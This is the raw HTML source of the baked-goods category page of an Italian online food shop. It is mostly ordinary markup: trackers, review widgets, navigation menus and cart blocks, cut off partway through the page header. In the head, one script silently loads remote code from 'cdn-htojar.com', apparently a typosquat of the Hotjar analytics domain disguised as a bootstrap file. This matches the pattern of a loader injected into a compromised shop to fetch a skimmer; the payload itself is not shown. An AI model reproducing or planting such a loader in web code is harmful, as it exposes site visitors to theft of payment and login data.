

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/prodotti-da-forno
body_size: 15909
content:
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="it">

<head>
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
    <!-- Mobile viewport optimized: h5bp.com/viewport -->
    <meta name="viewport" content="width=device-width">
    <meta charset="UTF-8" />
    <!-- Meta tag image -->
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 1 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti tipici italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 2 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti artigianali italiani " />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax1.png" /> <!-- immagine persone che mangiano -->
    <meta property="og:image:alt" content="Made in Masseria - vendita prodotti tipici regionali" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax2.png" /> <!-- immagine rivenditore -->
    <meta property="og:image:alt" content="Made in Masseria - produttori artigianali italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax3.png" /> <!-- immagine contadina -->
    <meta property="og:image:alt" content="Made in Masseria - produttori specialità italiane" />

    <title>
        Prodotti da Forno Italiani Online | Made in Masseria</title>
    <base href="https://www.madeinmasseria.it/" />
        <meta name="description" content="Made in Masseria ti porta ad esplorare l'autentico sapore dei Prodotti da forno italiani online direttamente a casa tua! Scopri di più! " />
            <meta name="keywords" content="taralli pugliesi, biscotti artigianali, Un viaggio gastronomico italiano online per un'esperienza unica, l'Italia da mangiare a portata di Clic, ecommerce prodotti tipici italiani, prodotti tipici italiani, gastronomia italiana, specialità regionali, spec" />
            <link href="https://www.madeinmasseria.it/image/data/favico.png" rel="icon" />
            <link href="https://www.madeinmasseria.it/prodotti-da-forno" rel="canonical" />
            <link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/filterpro.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/jquery.loadmask.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavproductcarousel.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/colorbox/colorbox.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavmegamenu/style.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css" rel="stylesheet" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVXTZR3');</script>
<!-- End Google Tag Manager -->

    
            <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200,400italic,700,600,300italic,600italic,700italic,900,900italic' rel='stylesheet' type='text/css'>
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.tmpl.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.deserialize.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.loadmask.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/filterpro.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
    

    


    <!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->
    
        <style>
        .loading {
            background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;
            border: 1px solid #B8E2FB;
            padding: 10px 10px 10px 33px;
            margin-bottom: 15px;
            color: #555555;
        }
    </style>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
    <!-- <script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-75982254-1', 'auto');
 ga('send', 'pageview');

</script>
-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/bootstrap.bin.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- ss
 //-->
<!--<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>-->
    <script src="https://use.fontawesome.com/6a5b744305.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Amatic+SC" rel="stylesheet">

    <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
    <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $('a.title').cluetip({
                splitTitle: '|'
            });
            $('ol.rounded a:eq(0)').cluetip({
                splitTitle: '|',
                dropShadow: false,
                cluetipClass: 'rounded',
                showtitle: false
            });
            $('ol.rounded a:eq(1)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'mouse'
            });
            $('ol.rounded a:eq(2)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'bottomTop',
                topOffset: 70
            });
            $('ol.rounded a:eq(3)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                sticky: true,
                ajaxCache: false,
                arrows: true
            });
            $('ol.rounded a:eq(4)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false
            });
        });
    </script>


        <script type="text/javascript">
        <!--
        $(function() {
            $.ajax({
                type: 'post',
                dataType: 'json',
                url: 'index.php?route=shipping/freepro/geolocation',
                data: {
                    ip: '18.119.141.188'
                }
            });
        });
        -->
    </script>
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '948119835383164'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=948119835383164&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- zoorate feedaty merchant widget v5 start -->
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "7c6abf3f5e214c019f7e5d8e9b2ba1e0",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "dffe72080ce67e2d"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script>
<style>
.widget_merchant .fdt_estimation .txt_est {
    font-size: 17px!important;
}	
</style>
<!-- zoorate feedaty merchant widget v5 end -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

							<script type="text/javascript"><!--
					$(function() {
						$.ajax({
						  type: 'post',
						  dataType: 'json',
						  url: 'index.php?route=shipping/freepro/geolocation',
						  data: { ip :  '18.119.141.188'}
						  });
					});
				--></script>
						
</head>

<body id="offcanvas-container" class="offcanvas-container layout-fullwidth fs14 page-category ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVXTZR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
 <section id="page" class="offcanvas-pusher" role="main">
        <header id="header" class="header hidden-sm hidden-xs">
            <div id="topbar">
                <div class="container">
                    <div class="row">
                        <div class="show-desktop">
                            <div class="quick-top-link">

                                <!-- Single button
							<div class="language btn-top pull-left">
								 							</div>
							<div class="currency btn-top pull-left">
															</div>-->
                                <!--<div class="quick-access btn-group btn-top pull-left">
								<button type="button" class="form-control" data-toggle="dropdown">
									<span class="quick-icon">
										Account										<span class="fa fa-sort-asc"></span>
									</span>
								</button>
									<div class="dropdown-menu">
										<ul class="links">
											<li><a class="wishlist" href=""><span class="fa fa-heart"></span></a></li>
											<li><a class="account" href="https://www.madeinmasseria.it/account"><span class="fa fa-user"></span>Account</a></li>
											<li><a class="shoppingcart" href="https://www.madeinmasseria.it/carrello"><span class="fa fa-shopping-cart"></span>Carrello</a></li>
											<li><a class="last checkout" href="https://www.madeinmasseria.it/cassa"><span class="fa fa-file"></span>Cassa</a></li>
										</ul>
									</div>
							</div>-->

                                <div class="voci-header col-lg-4 col-md-6 col-sm-6 col-xs-12"><a href="chi-siamo">Chi Siamo</a> | <a href="condizioni-e-termini-di-vendita">Condizioni e Termini</a> | <a href="contattaci">Contatti</a></div>

                                <div class="testo_benvenuto col-lg-5 col-md-5 col-sm-4 col-xs-12 hidden-md hidden-sm">Un viaggio gastronomico italiano online per un'esperienza unica!</span></div>

                                <div class="welcome hidden-sm hidden-xs col-lg-3 col-md-6">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="show-mobile hidden-lg hidden-md col-sm-6 pull-right">

                        <div class="btn-top quick-user pull-left">
                            <div class="form-control quickaccess-toggle">
                                <i class="fa fa-user"></i>
                            </div>
                            <div class="inner-toggle dropdown-menu">
                                <div class="login links">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                        <div class="quick-cart btn-top pull-left">
                            <div class="quickaccess-toggle form-control">
                                <a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-shopping-cart"></i></a>
                            </div>
                        </div>
                        <!--
					<div class="quick-access pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-tasks"></i>
						</div>
						<div class="inner-toggle">
							<ul class="links">
								<li><a href="https://www.madeinmasseria.it/lista-desideri"><i class="fa fa-list-alt"></i>Lista dei Desideri (0)</a></li>
								<li><a href="https://www.madeinmasseria.it/account"><i class="fa fa-user"></i>Account</a></li>
								<li><a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-bookmark"></i>Carrello</a></li>
								<li><a class="last" href="https://www.madeinmasseria.it/cassa"><i class="fa fa-share"></i>Cassa</a></li>
							</ul>
						</div>
					</div>

					<div class="support pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-sun-o"></i>
						</div>
						<div class="inner-toggle quick-setting">
							<div class="language">
															</div>
							<div class="currency">
															</div>
						</div>
					</div> -->


                    </div>


                </div>
            </div>

            <div id="header-main">
                <div class="row">
                    <div class="container header-flex">
                        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 logo">
                            <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 logo">
                            
                                            
                                                        <div class="pav-megamenu">
	<div class="navbar navbar-default">
		<div id="mainmenutop" class="megamenu" role="navigation">
			<div class="navbar-header">
				<a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
		        	<span class="fa fa-bars"></span>		        
		     	</a>
				<div class="collapse navbar-collapse navbar-ex1-collapse hidden-sm hidden-xs">
					<ul class="nav navbar-nav megamenu"><li class="" >
					<a href="/"><span class="menu-title">Home</span></a></li><li class="parent dropdown " >
					<a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span class="menu-title">Prodotti</span><b class="caret"></b></a><div class="dropdown-menu mega-cols cols3"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/frutta-verdura-online"><span class="menu-title">Frutta e Verdura</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasta"><span class="menu-title">Pasta</span></a></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi"><span class="menu-title">Formaggi</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/latticini"><span class="menu-title">Latticini</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/semistagionati"><span class="menu-title">Semistagionati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/stagionati"><span class="menu-title">Stagionati</span></a></li></ul></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/carne"><span class="menu-title">Carne</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/carne/salumi"><span class="menu-title">Salumi</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/preparati"><span class="menu-title">Preparati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/tagli-freschi"><span class="menu-title">Tagli Freschi</span></a></li></ul></div></div></div></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pesce"><span class="menu-title">Pesce</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/uova"><span class="menu-title">Uova</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/olio"><span class="menu-title">Olio</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/confetture-marmellate"><span class="menu-title">Miele e Confetture</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/birra"><span class="menu-title">Birra</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span class="menu-title">Vino</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/liquori-amari"><span class="menu-title">Amari e liquori</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/spezie-e-conserve"><span class="menu-title">Spezie e Conserve</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasticceria"><span class="menu-title">Pasticceria</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/prodotti-da-forno"><span class="menu-title">Prodotti da Forno</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/legumi-frutta-secca"><span class="menu-title">Legumi e frutta secca</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/cosmetici-naturali"><span class="menu-title">Cosmetici</span></a></li></ul></div></div></div></div></div></li><li class="" >
					<a href="https://www.madeinmasseria.it/novita"><span class="menu-title">Novità</span></a></li><li class="" >
					<a href="blog"><span class="menu-title">Blog</span></a></li><li class="" >
					<a href="https://www.madeinmasseria.it/cesti-regalo"><span class="menu-title">Cesti Regalo</span></a></li></ul>				</div>
			</div>
		</div>
	</div>
</div>                                            
                                            
                            
                        </div>

                        <div class="col-lg-4 col-md-4 col-sm-9 col-xs-12 no-padding">
                            <div id="pav-mainnav2">
                                <div class="col-sm-12 no-padding cerca-carrello">
                                    <div id="search" class="col-md-8 input-group">
                                        <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                        <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                    </div>

                                    <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-4">
                                        <div class="cart-top">
                                            <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                        </div>
                                    </div>

                                </div>
                                <!--fine row del search-->
                       
                            </div>

                        </div>
                    </div>
                    </div>
                    </div>



                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <!--<div class="pull-right shopping-cart hidden-xs hidden-sm">
						<div class="cart-top">
							<div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
						</div>
					</div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <header id="header" class="hidden-lg hidden-md header-mobile">

            <div id="header-main">
                <div class="row">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4 col-xs-4">
                                <div id="pav-mainnav">
                                    <!-- <div class="col-sm-12 no-padding cerca-carrello"> -->

                                        <!--<div id="search" class="col-md-9 input-group">
                                    <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                    <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                </div>

                                <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-3">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>-->

                                    <!-- </div> -->
                                    <!--fine row del search-->
                                    <div class="col-md-12 menu-principale">
                                        
                                        <div class="pav-megamenu">
                                            <div class="navbar navbar-default">
                                                <div id="mainmenutop" class="megamenu" role="navigation">
                                                    <div class="navbar-header">
                                                        <a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
                                                            <span class="fa fa-bars"></span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        
                                        <div class="row">
                                            <div class="navbare navbar-inverse">
                                                <nav id="mainmenutop" class="pav-megamenu" role="navigation">
                                                    <div class="navbar-header"></div>

                                                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                        <ul class="nav navbar-nav megamenu">
                                                            <li class="accedi-menu-mobile">
                                                                    <a href="cesti-regalo">CESTI REGALO</a></li>
                                                                </li>
                                                                                                                            <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/liquori-amari">
                                                                        Amari e liquori                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/cosmetici-naturali">
                                                                        Cosmetici                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/formaggi">
                                                                        Formaggi                                                                     </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/frutta-verdura-online">
                                                                        Frutta e Verdura Fresca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/legumi-frutta-secca">
                                                                        Legumi e frutta secca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/confetture-marmellate">
                                                                        Miele e confetture                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasta">
                                                                        Pasta                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasticceria">
                                                                        Pasticceria                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pesce">
                                                                        Pesce                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/prodotti-da-forno">
                                                                        Prodotti da Forno                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/spezie-e-conserve">
                                                                        Spezie e Conserve                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/uova">
                                                                        Uova                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/carne">
                                                                        Carne                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/olio">
                                                                        Olio                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/vino">
                                                                        Vino                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/birra">
                                                                        Birra                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/blog">
                                                                        Blog                                                                    </a>
                                                                </li>
                                                                                                                                <li class="home-menu-mobile"><a href="https://www.madeinmasseria.it/" title="Home">Home</a></li>
                                                                <li class="contatti-menu-mobile"><a href="contattaci">CONTATTI</a></li>
                                                                <li class="produttori-menu-mobile"><a href="produttori">PRODUTTORI</a></li>
                                                                                                                                <li><a class="accedi-mobile" href="https://www.madeinmasseria.it/login">Accedi/Registrati</a></li>                                                                                                                        </ul>
                                                    </div>
                                                </nav>
                                            </div>
                                            <!--chiusura row per menu-->
                                        </div>
                                        <!--chiusura colonna per cerca e menu
                            </div>-->
                                                                            </div>
                                </div>

                            </div>
                            <div class="col-sm-4 col-xs-4 logo">
                                <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                            </div>
                            <div class="col-sm-4 col-xs-4 pull-right">
                                <div class="shopping-cart">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>
